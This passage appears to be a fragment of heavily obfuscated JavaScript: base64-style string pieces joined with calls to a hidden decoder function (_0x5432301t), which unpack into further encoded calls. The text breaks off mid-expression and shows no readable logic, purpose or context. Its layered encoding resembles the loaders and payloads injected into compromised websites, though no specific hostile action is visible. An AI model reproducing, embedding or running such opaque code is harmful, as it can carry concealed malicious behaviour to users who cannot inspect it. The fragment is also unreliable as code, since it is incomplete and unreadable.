DMyOCwnQzM0TycpXT1IKDB4NzE4L'+'CdyJEtGJykrSCgweDJjYSwneSVwMScpLG'+'NbSCgweDgyMiwnKl5LVycpXT1mdW5jdGl'+_0x5432301t(0x145)+'SCgweDMwYSwnYlU3NycpXT1mdW5jdGlvb'+_0x5432301t(0x310)+'B4N2UxLCdPd3ZiJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHE8PXM7fSxjW0goMHgx'+'NTAsJ0xYJnknKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcStzO30sY1tIKDB4MzI0LC'+_0x5432301t(0x161)+_0x5432301t(0x30a)+_0x5432301t(0x360)+_0x5432301t(0x149)+'UnKStIKDB4')+('NDMwLCd0VGQlJykrSCgweDJkZCwndFRkJ'+'ScpK0goMHg0ZjQsJ3klcDEnKStIKDB4Nm'+'VhLCdmRyMhJykrSCgweDRhYSwnNDV1MCc'+_0x5432301t(0x199)+'LCdkZE12JykrSCgweDZiMCwnc1RHbCcpL'+_0x5432301t(0x1fb)+'YwLCcoTG5zJykrSCgweDI1MywndmZRKSc'+'pK0goMHg3OTQsJ11Bdk8nKStIKDB4NDcy'+'LCcha2xaJykrSCgweDQ0OSwnTVFnNScpK'+'0goMHg2ODksJ2lsSCEnKStIKDB4N2JiLC'+'dyJEtGJykrSCgweDY3OCwnbjJNeicpK0g'+'oMHgyNGUsJ2NXb2YnKStIKDB4NDUxLCdx'+'W1BrJykrSCgweDY1MSwnNmFyTycpK0goM'+_0x5432301t(0x1ac)+_0x5432301t(0x22d)+'yMzMsJ2liZXUnKSxjW0goMHg2OTYsJ3NU'+'R2wnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcShzKTt9LGNbSCgweDE3NiwnRylUQS'+_0x5432301t(0x2de)+'zZCwnbjJNeicpK0goMHg1YWUsJ093dmIn'+'KStIKDB4MzNjLCdvNFBJJykrSCgweDY2Y'+_0x5432301t(0x221)+_0x5432301t(0x35c)+'nc15TQScpK0goMHgyYTEsJ3RnWWsnKStI'+_0x5432301t(0x317)+'EFEMicpK0goMHgzZDQsJ3ZmUSknKStIKD'+'B4NTFlLCd3VFddJykrSCgweDc2MSwnNEF'+'EMicpK0goMHg3N2IsJ0RDaDAnKStIKDB4'+'NjAxLCdWYm0kJykrSCgweDY4ZiwnbjJNe'+'icpK0goMHgzM2IsJ3V6aEUnKStIKDB4NG'+'E0LCd0Z1lr')+('JykrSCgweDJjZCwnc15TQScpK0goMHgyN'+'TcsJ0xYJnknKStIKDB4MzY0LCdCRWQjJy'+_0x5432301t(0x1a1)+'sJ0RjR2knKStIKDB4NTM5LCdiVTc3Jykr'+'SCgweDQ1ZSwnQzM0TycpK0goMHg1YWYsJ'+'3NeU0EnKStIKDB4MmJmLCdxW1BrJykrSC'+'gweDcwNiwncVtQaycpK0goMHgyMTQsJ24'+_0x5432301t(0x230)+_0x5432301t(0x29f)+'0EnKStIKDB4NmE0LCdyTU9tJykrSCgweD'+'cxZiwnU2JrdicpK0goMHgzMDUsJ3klcDE'+_0x5432301t(0x34a)+'ZSwnKilTSCcpK0goMHg3ZWYsJ1Nia3YnK'+'StIKDB4MWE2LCd2ZlEpJykrSCgweDNhZC'+_0x5432301t(0x220)+'IKDB4ODE2LCd0VGQlJykrSCgweDI2Mywn'+'Y1dvZicpK0goMHg2MGEsJ3V6aEUnKStIK'+'DB4NThhLCcwYkwlJykrSCgweDU3NSwnKm'+_0x5432301t(0x297)+'4Mzk1LCd1c1VLJykrSCgweDIxMCwnQkVk'+'IycpK0goMHgzMzksJ1ZibSQnKStIKDB4N'+'jRiLCcwYkwlJykrSCgweDQ5OCwnck1PbS'+'cpK0goMHgyYmEsJ004ZF4nKStIKDB4NTY'+'0LCdxW1BrJykrSCgweDIxMiwnaSFsbicp'+_0x5432301t(0x240)+_0x5432301t(0x33e)+'goMHgxNzgsJ283cDEnKStIKDB4MjE2LCd'+_0x5432301t(0x2c6)+_0x5432301t(0x182)+'yhVJykrSCgweDgxZCwnNmFyTycpK0goMH'+_0x5432301t(0x1f6))+('RVgnKStIKDB4NWUwLCdTTyhVJykrSCgwe'+_0x5432301t(0x282)+_0x5432301t(0x348)+_0x5432301t(0x2a1)+'KStIKDB4M2UyLCc0QUQyJykrSCgweDM1M'+_0x5432301t(0x2f2)+'tIKDB4NjUwLCd5JXAxJykrSCgweDZkZCw'+_0x5432301t(0x1a8)+'KDB4NzhlLCcqXktXJykrSCgweDc4Niwnc'+'VtQaycpK0goMHg0Y2UsJ3NeU0EnKStIKD'+'B4NDJkLCd5JXAxJykrSCgweDNhNiwndXp'+_0x5432301t(0x174)+'NzEyLCcoTG5zJykrSCgweDUyMCwnY1dvZ'+'icpK0goMHg1MmMsJ3V6aEUnKStIKDB4NT'+_0x5432301t(0x319)+'pK0goMHgxOGMsJ283cDEnKStIKDB4MTZk'+'LCd0Z1lrJykrSCgweDM4MiwndGdZaycpK'+'0goMHg1Y2YsJ3IkS0YnKStIKDB4MjhkLC'+'cqXktXJykrSCgweDdkZSwnQkVkIycpK0g'+'oMHg3MWIsJ2NXb2YnKStIKDB4NzQ4LCdk'+'ZE12JykrSCgweDcxNSwnTFgmeScpK0goM'+'HgxN2EsJ11Bdk8nKStIKDB4MjVmLCdMWC'+_0x5432301t(0x2d5)+'yMDUsJ1NPKFUnKStIKDB4MzFlLCdNOGRe'+'JykrSCgweDE2MCwnMGJMJScpK0goMHgxY'+'WUsJ01RZzUnKStIKDB4N2M4LCd0VGQlJy'+'krSCgweDRjMSwnNmFyTycpK0goMHg1ZjU'+_0x5432301t(0x22b)+'SCgweDcxNiwnXUF2TycpK0goMHgzODAsJ'+'3NeU0EnKStIKDB4MWRlLCcqKVNIJykrSC'+'gweDdhNCwn')+('RENoMCcpK0goMHg3NGUsJ3V6aEUnKStIK'+'DB4NzZmLCcqKVNIJykrSCgweDYxZSwneS'+_0x5432301t(0x12c)+_0x5432301t(0x32a)+'MicpK0goMHgxNGEsJ24yTXonKStIKDB4N'+_0x5432301t(0x1eb)+'cpK0goMHg2ZDYsJ1NPKFUnKStIKDB4NjQ'+'xLCdpYmV1JykrSCgweDc0MCwndXpoRScp'+'K0goMHgxZDUsJ2dQWSMnKStIKDB4MzNlL'+'CdMWCZ5JykrSCgweDdiMCwnZkcjIScpK0'+'goMHgyZWYsJ2lsSCEnKStIKDB4NTU2LCc'+_0x5432301t(0x205)+_0x5432301t(0x105)+'1s1JykrSCgweDQyZiwnZGRNdicpK0goMH'+'g1YTAsJ3NUR2wnKStIKDB4NDg3LCd4akg'+_0x5432301t(0x35a)+'YzcsJ2lsSCEnKStIKDB4NzFhLCdzXlNBJ'+'ykrSCgweDIwYywnbjJNeicpK0goMHgzOW'+_0x5432301t(0x2fb)+'rSCgweDE0ZiwndXNVSycpK0goMHg3YTcs'+'J3V6aEUnKStIKDB4NmUzLCcoTG5zJykrS'+'CgweDY0ZSwnQkVkIycpK0goMHgzMmEsJ2'+'4yTXonKStIKDB4M2M4LCdiVTc3JykrSCg'+'weDFkYSwnTlA2MicpK0goMHg2NjQsJ2kh'+_0x5432301t(0x17d)+'DIwZiwnVmJtJCcpK0goMHg0ZWQsJyphRV'+_0x5432301t(0x320)+'2NSwnTFgmeScpK0goMHg3ZjcsJ1Nia3Yn'+'KStIKDB4NmYyLCdMWCZ5JykrSCgweDViY'+_0x5432301t(0x116)+'tIKDB4NTc4')+(_0x5432301t(0x259)+_0x5432301t(0x1d0)+_0x5432301t(0x108)+'oMHgyY2MsJ01RZzUnKStIKDB4MzY2LCdz'+'VEdsJykrSCgweDY5NSwnQzM0TycpK0goM'+'HgzZjEsJ24yTXonKStIKDB4MmYyLCd3VF'+_0x5432301t(0x200)+'0Y2YsJyhMbnMnKStIKDB4MzBiLCdjV29m'+'JykrSCgweDMxYiwnY1dvZicpK0goMHg3N'+_0x5432301t(0x22e)+'krSCgweDUwYSwnRGNHaScpK0goMHg2Y2U'+'sJ2khbG4nKStIKDB4NDI5LCdNOGReJykr'+'SCgweDY0OCwnb2tYTicpK0goMHg3ZGYsJ'+'3FbUGsnKStIKDB4NTJmLCdEQ2gwJykrSC'+'gweDM1ZCwnZGRNdicpK0goMHgyZTAsJ29'+'rWE4nKStIKDB4MzU5LCduMk16JykrSCgw'+'eDIzNSwnaWxIIScpK0goMHgyYTYsJ3dUV'+_0x5432301t(0x212)+'FiNywndFRkJScpK0goMHg2OTEsJ2ZHIyE'+_0x5432301t(0x271)+'MiwnRHNbNScpK0goMHgyNjUsJ24yNmwnK'+_0x5432301t(0x305)+_0x5432301t(0x124)+'IKDB4NmI3LCdEY0dpJykrSCgweDViZiwn'+'dXNVSycpK0goMHg4MDMsJzRBRDInKStIK'+'DB4NjJiLCdWYm0kJykrSCgweDFhZCwnKE'+'xucycpKyhIKDB4MmEwLCdiVTc3JykrSCg'+'weDJmOCwnKExucycpK0goMHg0MWUsJ29r'+'WE4nKStIKDB4NWZlLCdOUDYyJykrSCgwe'+'DYwMiwnc15TQScpK0goMHg1YTEsJyphRV'+'gnKStIKDB4')+('NmEzLCc0QUQyJykrSCgweDc5NywnciRLR'+_0x5432301t(0x36b)+_0x5432301t(0x22a)+'pK0goMHg3NDksJyopU0gnKStIKDB4Mzky'+'LCdkZE12JykrSCgweDdmMiwnU08oVScpK'+'0goMHg2YWMsJ2RkTXYnKStIKDB4MmQ4LC'+'dPd3ZiJykrSCgweDRlNiwnciRLRicpK0g'+'oMHgzMzEsJ0RzWzUnKStIKDB4NTE2LCdv'+'a1hOJykrSCgweDMyZSwneSVwMScpK0goM'+'HgzZDcsJ3JNT20nKStIKDB4MjAyLCdpYm'+_0x5432301t(0x136)+_0x5432301t(0x129)+'JykrSCgweDUwOSwnKilTSCcpK0goMHg3M'+'TEsJ2ZHIyEnKStIKDB4NDNlLCc2YXJPJy'+'krSCgweDQ4ZiwnYlU3NycpK0goMHg3ODU'+'sJyFrbFonKStIKDB4NzJkLCdva1hOJykr'+_0x5432301t(0x368)+'11Bdk8nKStIKDB4MjA4LCd0VGQlJykrSC'+'gweDM1MSwnaWxIIScpK0goMHg1ZTMsJ28'+'0UEknKStIKDB4NWQyLCduMjZsJykrSCgw'+_0x5432301t(0x104)+'0YnKStIKDB4NWRkLCdTTyhVJykrSCgweD'+'ZjNiwneGpIKicpK0goMHg2MTgsJ093dmI'+_0x5432301t(0x16a)+'YSwndGdZaycpK0goMHgzZWUsJ3V6aEUnK'+_0x5432301t(0x313)+'wnU2JrdicpK0goMHgzMmMsJ3ZmUSknKSt'+'IKDB4NGM5LCdjV29mJykrSCgweDNiNCwn'+'U2JrdicpK0goMHg0OWQsJ2NXb2YnKStIK'+'DB4N2JhLCdDMzRPJykrSCgweDFjMiwnKE'+'xucycpK0go')+('MHg2MDcsJzBiTCUnKStIKDB4NDg2LCdOU'+_0x5432301t(0x341)+'gzNDcsJ3FbUGsnKStIKDB4MmJiLCduMjZ'+'sJykrSCgweDI2ZiwnbzRQSScpK0goMHg4'+'MGMsJzRBRDInKStIKDB4NWMyLCdzVEdsJ'+_0x5432301t(0x2e0)+_0x5432301t(0x131)+_0x5432301t(0x30f)+'JzZhck8nKStIKDB4NDMyLCcqXktXJykrS'+'CgweDNkZiwnb2tYTicpK0goMHg1MDUsJ3'+_0x5432301t(0x366)+_0x5432301t(0x177)+'dmInKStIKDB4MmQxLCdxW1BrJykrSCgwe'+'DQzYiwnZkcjIScpK0goMHgzZmIsJ2khbG'+'4nKStIKDB4NWE5LCdpbEghJykrSCgweDJ'+_0x5432301t(0x1df)+_0x5432301t(0x302)+'SwneSVwMScpK0goMHg0OWEsJ3V6aEUnKS'+_0x5432301t(0x339)+'neGpIKicpK0goMHgyZjMsJ3RnWWsnKStI'+'KDB4NGY1LCd1c1VLJykrSCgweDcyMiwna'+'WxIIScpK0goMHgyN2UsJ3IkS0YnKStIKD'+_0x5432301t(0x1cf)+'wMScpK0goMHg0NjQsJ3klcDEnKStIKDB4'+_0x5432301t(0x2b4)+'icpK0goMHgxYjgsJ2JVNzcnKStIKDB4NT'+_0x5432301t(0x308)+'pK0goMHg2MzAsJ2dQWSMnKStIKDB4NmNi'+'LCdxW1BrJykrSCgweDQ5Yiwnck1PbScpK'+'0goMHgyMDAsJ01RZzUnKStIKDB4MzRhLC'+'dOUDYyJykr')+('SCgweDYxYSwnciRLRicpK0goMHg0MzUsJ'+'2JVNzcnKStIKDB4NTFjLCd1c1VLJykrSC'+'gweDZkZiwnU2JrdicpK0goMHg0ODIsJ3I'+'kS0YnKStIKDB4NzNjLCdCRWQjJykrSCgw'+'eDI3MywnU08oVScpK0goMHgzZDMsJ29rW'+_0x5432301t(0x2f6)+'JiNiwnZ1BZIycpK0goMHg2MzksJ2lsSCE'+'nKStIKDB4N2MyLCdvN3AxJykrSCgweDNj'+'MywnKExucycpK0goMHgzOTksJyFrbFonK'+'StIKDB4NTk2LCcha2xaJykrSCgweDE1Mi'+'wnKilTSCcpK0goMHgyZmEsJ3V6aEUnKSt'+_0x5432301t(0x21d)+'dXpoRScpK0goMHgxZTUsJ1NPKFUnKStIK'+_0x5432301t(0x25b)+'tYTicpK0goMHgxODcsJ2ZHIyEnKStIKDB'+'4M2E5LCdzXlNBJykrSCgweDJjNiwnTlA2'+'MicpK0goMHgyOTAsJ0RzWzUnKStIKDB4N'+_0x5432301t(0x300)+'cpK0goMHg3MjgsJ2ZHIyEnKStIKDB4NzI'+'3LCcqXktXJykrSCgweDgxZiwnZGRNdicp'+'K0goMHg3MGYsJ3RnWWsnKStIKDB4NzRiL'+'CdEQ2gwJykrSCgweDVlZCwnTlA2MicpK0'+'goMHgyYjksJypeS1cnKStIKDB4NmQ1LCd'+_0x5432301t(0x249)+_0x5432301t(0x2c7)+'EtGJykrSCgweDJmNiwndmZRKScpK0goMH'+'gzYzQsJ0RzWzUnKStIKDB4NGZlLCcqXkt'+'XJykrSCgweDRiYSwndXpoRScpK0goMHgz'+_0x5432301t(0x11a)+'ykrSCgweDM3MCwnRylUQScpK0goMHg3Yz'+'UsJ3hqSCon')+('KStIKDB4MmI1LCcqKVNIJykrSCgweDI0Y'+'iwnciRLRicpK0goMHg2MTMsJ0JFZCMnKS'+'tIKDB4NzljLCcoTG5zJykrSCgweDIxYyw'+'nbjI2bCcpK0goMHg3MWQsJ01RZzUnKStI'+'KDB4MTRkLCd0Z1lrJykrSCgweDMyMywnK'+'mFFWCcpK0goMHg2YzUsJ3dUV10nKStIKD'+'B4Mzg5LCdWYm0kJykrSCgweDIwZSwnKmF'+'FWCcpK0goMHg2MmQsJ280UEknKStIKDB4'+'NTU5LCdEc1s1JykrSCgweDQ5MywneGpIK'+'icpK0goMHg1ZmIsJ0MzNE8nKStIKDB4Mm'+'VkLCdmRyMhJykrSCgweDYyMiwnZkcjISc'+'pK0goMHgxZTQsJ1ZibSQnKStIKDB4Nzg0'+_0x5432301t(0x11e)+'0goMHg1ZWMsJ3klcDEnKStIKDB4NGVhLC'+_0x5432301t(0x342)+'oMHgzZTYsJ0RDaDAnKStIKDB4NzRkLCdT'+'Ymt2JykrSCgweDczOCwnaWJldScpK0goM'+'HgyYzgsJ3NeU0EnKStIKDB4MTY5LCd3VF'+'ddJykrSCgweDc3MCwnZGRNdicpK0goMHg'+'2NWQsJ11Bdk8nKStIKDB4MjUxLCddQXZP'+'JykrSCgweDU5NCwnXUF2TycpK0goMHgzM'+'TUsJ1ZibSQnKStIKDB4NTNiLCdEY0dpJy'+'krSCgweDViMiwnaWJldScpK0goMHg0ODA'+'sJ24yTXonKStIKDB4NDAzLCdTYmt2Jykr'+_0x5432301t(0x239)+_0x5432301t(0x18d)+'gweDI2YywnZ1BZIycpK0goMHg1NDMsJ3N'+'eU0EnKStIKDB4MWJkLCc2YXJPJykrSCgw'+_0x5432301t(0x281)+'EknKStIKDB4NTg0LCcwYkwlJykrSCgweD'+_0x5432301t(0x299))+('MicpK0goMHgzODQsJ3JNT20nKStIKDB4N'+_0x5432301t(0x301)+'cpK0goMHgyM2QsJ29rWE4nKStIKDB4MWI'+'2LCc0QUQyJykrSCgweDI2ZCwnaSFsbicp'+_0x5432301t(0x2a9)+_0x5432301t(0x198)+'krSCgweDc0ZiwnRENoMCcpK0goMHg1YWQ'+'sJ1Nia3YnKStIKDB4NTQ2LCdTTyhVJykr'+'SCgweDRhMywnRGNHaScpK0goMHg3NDYsJ'+'3IkS0YnKStIKDB4NTY1LCdDMzRPJykrSC'+'gweDFiYSwndXNVSycpK0goMHgxYTcsJ3V'+'6aEUnKStIKDB4NTBkLCdTTyhVJykrSCgw'+'eDY5NCwnQzM0TycpK0goMHg2ZmEsJ11Bd'+'k8nKStIKDB4NDQxLCcwYkwlJykrSCgweD'+'Q3ZCwnTVFnNScpK0goMHgxZmYsJ3ZmUSk'+'nKStIKDB4NjQ2LCduMk16JykrSCgweDU3'+'Yywnd1RXXScpK0goMHg3N2UsJ3NeU0EnK'+'StIKDB4MmU0LCdpIWxuJykrSCgweDNhMy'+'wnMGJMJScpK0goMHgyYTksJ3NUR2wnKSt'+_0x5432301t(0x152)+'TVFnNScpK0goMHgxODYsJ3JNT20nKStIK'+_0x5432301t(0x335)+'FyTycpK0goMHgxODUsJ24yNmwnKStIKDB'+'4NjYyLCdva1hOJykrSCgweDc5NSwnck1P'+'bScpK0goMHgzZGEsJzRBRDInKStIKDB4N'+'mMzLCc0NXUwJykrSCgweDUyNSwnc15TQS'+'cpK0goMHgyN2IsJ2NXb2YnKStIKDB4NGN'+'kLCdEQ2gwJykrSCgweDViOSwnKilTSCcp'+_0x5432301t(0x10a)+_0x5432301t(0x245)+'goMHg2ZmYs')+('J29rWE4nKStIKDB4NDIzLCdTTyhVJykrS'+_0x5432301t(0x32d)+'FbUGsnKStIKDB4MjQ1LCdxW1BrJykrSCg'+'weDMwNCwnb2tYTicpK0goMHgyOTksJ2ZH'+'IyEnKStIKDB4NDA5LCdOUDYyJykrSCgwe'+_0x5432301t(0x20f)+'AnKStIKDB4NmFlLCdMWCZ5JykrSCgweDY'+_0x5432301t(0x373)+'KStIKDB4N2Y1LCdOUDYyJykrSCgweDJmN'+'SwnNmFyTycpK0goMHgyMjgsJ2NXb2YnKS'+'tIKDB4NzBiLCdyJEtGJykrSCgweDFmMiw'+'nU2JrdicpK0goMHgyZjcsJ24yNmwnKStI'+'KDB4N2NiLCd0VGQlJykrSCgweDRlZSwnZ'+'kcjIScpK0goMHg2ODEsJ3NeU0EnKStIKD'+'B4NjE3LCduMk16JykrSCgweDczZSwndXp'+'oRScpK0goMHgxZDQsJ24yNmwnKStIKDB4'+'MzVhLCd2ZlEpJykrSCgweDZkMSwnYlU3N'+'ycpK0goMHg2MDYsJ3dUV10nKStIKDB4Mm'+'EyLCd5JXAxJykrSCgweDI0NCwnaSFsbic'+'pK0goMHg2ZmMsJ3IkS0YnKStIKDB4NzQ0'+_0x5432301t(0x10f)+_0x5432301t(0x112)+_0x5432301t(0x2d1)+'oMHgxZGMsJ24yNmwnKStIKDB4NWYxLCdp'+'IWxuJykrSCgweDMzOCwnMGJMJScpK0goM'+'HgxOTgsJyphRVgnKStIKDB4NmVjLCdzXl'+'NBJykrSCgweDMxNywnNmFyTycpK0goMHg'+'zNmIsJzZhck8nKStIKDB4MWJlLCd5JXAx'+'JykrSCgweDNjYSwnTVFnNScpK0goMHg2M'+'zQsJ3RnWWsnKStIKDB4MjVlLCcqKVNIJy'+_0x5432301t(0x2fe))+('NiwnKl5LVycpK0goMHgyYzAsJ3ZmUSknK'+_0x5432301t(0x34c)+'wndFRkJScpK0goMHg3MjQsJ3hqSConKSt'+'IKDB4MzExLCdNOGReJykrSCgweDQxNywn'+'MGJMJScpK0goMHg1NDcsJ280UEknKStIK'+_0x5432301t(0x36a)+'poRScpK0goMHgzNTUsJ01RZzUnKStIKDB'+_0x5432301t(0x29c)+_0x5432301t(0x26b)+'mU1LCdpYmV1JykrSCgweDVjOCwncVtQay'+'cpK0goMHg1NjcsJ3RUZCUnKStIKDB4MWQ'+_0x5432301t(0x27c)+'K0goMHg3YzAsJ2lsSCEnKStIKDB4N2Q0L'+'CdNUWc1JykrSCgweDI1YiwndFRkJScpK0'+'goMHg4MWMsJ3hqSConKStIKDB4NjlhLCd'+_0x5432301t(0x24e)+'MHg2OTMsJyphRVgnKStIKDB4M2ZjLCdCR'+'WQjJykrSCgweDNiZiwnNEFEMicpK0goMH'+_0x5432301t(0x1c7)+'LJykrSCgweDVhNSwnRylUQScpK0goMHg0'+'YTEsJ29rWE4nKStIKDB4NGIxLCdzXlNBJ'+_0x5432301t(0x1c8)+'AsJ0JFZCMnKStIKDB4NTI3LCdNUWc1Jyk'+_0x5432301t(0x12a)+'J093dmInKStIKDB4NDRmLCd1emhFJykrS'+'CgweDQyMSwnQkVkIycpK0goMHg1OGQsJy'+'phRVgnKStIKDB4Njg3LCdva1hOJykrSCg'+'weDVhYiwnTVFnNScpK0goMHg1NDUsJ0Rj'+_0x5432301t(0x291)+'DY5NywnRylUQScpK0goMHg1N2QsJyopU0'+'gnKStIKDB4')+('NzVkLCdjV29mJykrSCgweDViMSwnY1dvZ'+'icpK0goMHgyNDIsJ2dQWSMnKStIKDB4ND'+'c3LCd0Z1lrJykrSCgweDYzZiwnMGJMJSc'+'pK0goMHg3Y2QsJ1NPKFUnKStIKDB4MjM4'+'LCcoTG5zJykrSCgweDRmMCwnRHNbNScpK'+'0goMHgzMTgsJ3ZmUSknKStIKDB4NTk1LC'+'cha2xaJykrSCgweDQ5NywnKExucycpK0g'+_0x5432301t(0x2f9)+_0x5432301t(0x2d6)+_0x5432301t(0x167)+'kjJykrSCgweDFiMCwndXpoRScpK0goMHg'+'3ZDAsJyhMbnMnKStIKDB4MmNiLCdkZE12'+_0x5432301t(0x2e5)+'mMsJ3JNT20nKStIKDB4MzRlLCcoTG5zJy'+'krSCgweDdlNCwndXpoRScpK0goMHg3YzE'+'sJ093dmInKStIKDB4M2U0LCdTYmt2Jykr'+_0x5432301t(0x2ea)+'0RjR2knKStIKDB4NGI3LCc0QUQyJykrSC'+'gweDI2YSwneSVwMScpK0goMHg2NmEsJzQ'+'1dTAnKStIKDB4NTEzLCdCRWQjJykrSCgw'+_0x5432301t(0x2a8)+_0x5432301t(0x109)+'diZSwnNDV1MCcpK0goMHg4MDAsJ2RkTXY'+'nKStIKDB4NWQ2LCdkZE12JykrSCgweDY2'+'OSwndFRkJScpK0goMHgzOWUsJ2RkTXYnK'+'StIKDB4M2JkLCd1emhFJykrSCgweDRhZi'+'wnTThkXicpK0goMHg0MDYsJ0RzWzUnKSt'+_0x5432301t(0x1af)+'Y1dvZicpK0goMHg1ZTcsJ3NUR2wnKStIK'+_0x5432301t(0x218)+'ZRKScpK0go')+('MHg3OTMsJ24yTXonKStIKDB4M2U3LCd3V'+_0x5432301t(0x284)+_0x5432301t(0x2e1)+'qJykrSCgweDI5NCwndXpoRScpK0goMHgz'+'NzEsJ3RUZCUnKStIKDB4NDZkLCdEQ2gwJ'+_0x5432301t(0x2b7)+'AsJ093dmInKStIKDB4NDNkLCd3VFddJyk'+'rSCgweDIzZiwnbzdwMScpK0goMHgzMWMs'+_0x5432301t(0x223)+'CgweDQ2YiwnaWJldScpK0goMHg3OGQsJ0'+'RDaDAnKStIKDB4NDU5LCdNOGReJykrSCg'+'weDdiNCwnKmFFWCcpK0goMHgxNWMsJype'+'S1cnKSkrKEgoMHgyNDMsJ0RDaDAnKStIK'+'DB4MTdjLCdpIWxuJykrSCgweDZjNCwnaW'+_0x5432301t(0x337)+_0x5432301t(0x2a0)+'WCcpK0goMHgxYzEsJ0cpVEEnKStIKDB4N'+'WRjLCdmRyMhJykrSCgweDgxMiwndGdZay'+'cpK0goMHg0NjksJ280UEknKStIKDB4NTl'+'jLCdjV29mJykrSCgweDZmNSwnU08oVScp'+'K0goMHgzNGYsJ093dmInKStIKDB4NWU5L'+'CdjV29mJykrSCgweDU3NCwnZGRNdicpK0'+'goMHgyNTIsJ2RkTXYnKStIKDB4MzUzLCd'+'kZE12JykrSCgweDJlYSwnRylUQScpK0go'+'MHgyYzMsJ3hqSConKStIKDB4NTVlLCdnU'+'FkjJykrSCgweDE4MSwnU2JrdicpK0goMH'+'gyODcsJ1NPKFUnKStIKDB4MTc1LCdxW1B'+_0x5432301t(0x1d6)+'NDUsJ004ZF4nKStIKDB4N2U2LCcqXktXJ'+'ykrSCgweDNlMSwnbjI2bCcpK0goMHg0NW'+_0x5432301t(0x296))+('KStIKDB4NjViLCdzVEdsJykrSCgweDVlN'+'CwnNEFEMicpK0goMHg1ZDksJ0xYJnknKS'+'tIKDB4N2UwLCdMWCZ5JykrSCgweDFkZCw'+_0x5432301t(0x1b8)+'KDB4NjAzLCcqYUVYJykrSCgweDY4YSwnT'+'FgmeScpK0goMHg3NmQsJ0JFZCMnKStIKD'+'B4MTdlLCcoTG5zJykrSCgweDMxMywnT3d'+'2YicpK0goMHgzMjUsJzZhck8nKStIKDB4'+'MmIyLCd0Z1lrJykrSCgweDMwMywnciRLR'+'icpK0goMHg1ZDcsJ3RUZCUnKStIKDB4M2'+_0x5432301t(0x188)+'pK0goMHg2MTYsJ2dQWSMnKStIKDB4M2Rk'+'LCduMk16JykrSCgweDIzMCwnTThkXicpK'+_0x5432301t(0x1a5)+'dDMzRPJykrSCgweDdmYiwnU2JrdicpK0g'+'oMHgyZDAsJ3IkS0YnKStIKDB4NWJkLCdN'+'UWc1JykrSCgweDRmNywnRENoMCcpK0goM'+_0x5432301t(0x309)+'c3JykrSCgweDFhMSwnZkcjIScpK0goMHg'+'0YTUsJ0RjR2knKStIKDB4MmNlLCdpbEgh'+'JykrSCgweDI1NCwnZkcjIScpK0goMHg3N'+'jUsJzRBRDInKStIKDB4MjJlLCdiVTc3Jy'+'krSCgweDJiYywnU2JrdicpK0goMHgyMjk'+'sJyphRVgnKStIKDB4N2I4LCd4akgqJykr'+'SCgweDdkOSwnU08oVScpK0goMHg1NmMsJ'+'3klcDEnKStIKDB4MWI0LCdEQ2gwJykrSC'+'gweDczNCwnck1PbScpK0goMHgzYzksJ0R'+'zWzUnKStIKDB4MzZlLCdCRWQjJykrSCgw'+_0x5432301t(0x2eb)+'VgnKStIKDB4NDE5LCd1emhFJykrSCgweD'+'IzMSwnaSFs')+('bicpK0goMHg0MzcsJzRBRDInKStIKDB4M'+'jM5LCdHKVRBJykrSCgweDM4ZiwnNmFyTy'+'cpK0goMHg3ZmEsJ05QNjInKStIKDB4NWI'+'4LCdpIWxuJykrSCgweDRjMywnU08oVScp'+'K0goMHg2MzcsJ11Bdk8nKStIKDB4NGRlL'+'CdjV29mJykrSCgweDNiMSwnRENoMCcpK0'+_0x5432301t(0x1e9)+'xW1BrJykrSCgweDE5MSwnck1PbScpK0go'+'MHg3NzIsJ2RkTXYnKStIKDB4NTFmLCdiV'+'Tc3JykrSCgweDM3ZCwnT3d2YicpK0goMH'+'g0NGMsJzBiTCUnKStIKDB4MWUzLCdpbEg'+'hJykrSCgweDFmNiwnKilTSCcpK0goMHgx'+_0x5432301t(0x303)+'ykrSCgweDI0YSwnQkVkIycpK0goMHgyOT'+_0x5432301t(0x1d4)+'rSCgweDdlYywnZGRNdicpK0goMHgyM2Is'+'J0RjR2knKStIKDB4N2M2LCdxW1BrJykrS'+_0x5432301t(0x22c)+'RjR2knKStIKDB4Mzg3LCdyTU9tJykrSCg'+'weDIxZiwnRHNbNScpK0goMHg3ZTMsJ3JN'+'T20nKStIKDB4MzU4LCdMWCZ5JykrSCgwe'+_0x5432301t(0x242)+'8nKStIKDB4N2JmLCdEc1s1JykrSCgweDU'+'5NywneSVwMScpK0goMHgyN2QsJ3VzVUsn'+'KStIKDB4N2ZkLCd0Z1lrJykrSCgweDRlO'+_0x5432301t(0x2cc)+'tIKDB4NDAyLCdiVTc3JykrSCgweDFmYyw'+'nc1RHbCcpK0goMHg3NzgsJ05QNjInKStI'+'KDB4Mzk4LCd3VFddJykrSCgweDYzNiwnK'+_0x5432301t(0x20d)+'B4MWQ3LCdi')+('VTc3JykrSCgweDYyNCwnQzM0TycpK0goM'+'HgzZjMsJ3ZmUSknKStIKDB4N2E5LCcqKV'+'NIJykrSCgweDUwMywneGpIKicpK0goMHg'+'0ZmIsJ0MzNE8nKStIKDB4MjY3LCdzVEds'+_0x5432301t(0x2d4)+'GEsJ3IkS0YnKStIKDB4MmQyLCdvNFBJJy'+'krSCgweDI3ZiwnbjI2bCcpK0goMHg3NTY'+_0x5432301t(0x154)+_0x5432301t(0x2dc)+'1NPKFUnKStIKDB4NTAwLCdpYmV1JykrSC'+'gweDQxZCwnRGNHaScpK0goMHg1ZjcsJ2Z'+'HIyEnKStIKDB4NzY2LCdzVEdsJykrSCgw'+'eDZjOCwndGdZaycpK0goMHg1NGUsJzRBR'+'DInKStIKDB4NGM0LCcwYkwlJykrSCgweD'+_0x5432301t(0x1e2)+'nKStIKDB4NTE1LCdvNFBJJykrSCgweDVh'+'NiwnXUF2TycpK0goMHg3MTcsJ24yTXonK'+_0x5432301t(0x20a)+_0x5432301t(0x1f1)+'IKDB4MWMzLCdpYmV1JykrSCgweDRkNywn'+_0x5432301t(0x243)+_0x5432301t(0x193)+'tsWicpK0goMHg3MDksJ3klcDEnKStIKDB'+_0x5432301t(0xf8)+'KScpK0goMHg2ODgsJ280UEknKStIKDB4N'+'DAwLCdNOGReJykrSCgweDFjZCwnNDV1MC'+'cpK0goMHgyOWIsJ2lsSCEnKStIKDB4NTR'+_0x5432301t(0x1e1)+'K0goMHgxZTAsJzQ1dTAnKStIKDB4MjIzL'+_0x5432301t(0x311)+'goMHg1MDcs')+('J2ZHIyEnKStIKDB4NTJiLCd1c1VLJykrS'+'CgweDFmNCwn